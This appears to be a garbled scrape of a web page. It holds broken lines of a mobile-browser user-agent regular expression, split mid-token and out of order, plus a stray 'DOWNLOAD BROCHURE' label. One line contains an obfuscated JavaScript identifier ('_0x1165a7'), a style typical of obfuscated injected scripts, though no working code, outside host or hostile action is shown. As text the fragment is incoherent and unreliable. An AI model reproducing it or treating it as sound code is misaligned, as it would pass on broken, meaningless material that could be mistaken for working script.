
|maemo|midp|mmp|mobile.+fi
|phone|p(ixi|re)\/|plucker|
ce|xda|xiino/i[_0x1165a7(0
wa|abac|ac(er|oo|s\-)|ai(ko|rn
)|avan|be(ck|ll|nq)|bi(lb|rd)
|co(mp|nd)|craw|da(it|ll|ng)|d
7]0|os|wa|ze)|fetc|fly(\-|_)|
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\
|\/)|ibro|idea|ig01|ikom|im1k|i
|kyo(c|k)|le(no|xi)|lg( g|\/(
cr|me(rc|ri)|mi(o8|oa|ts)|mm
DOWNLOAD BROCHURE
3]|n30(0|2)|n50(0|2|5)|n7(0(0
|on|tf|wf|wg|wt)|nok(6|i)|nz
8]|c))|phil|pire|pl(ay|uc)|pn\
7]|i\-)|qtek|r380|r600|raks|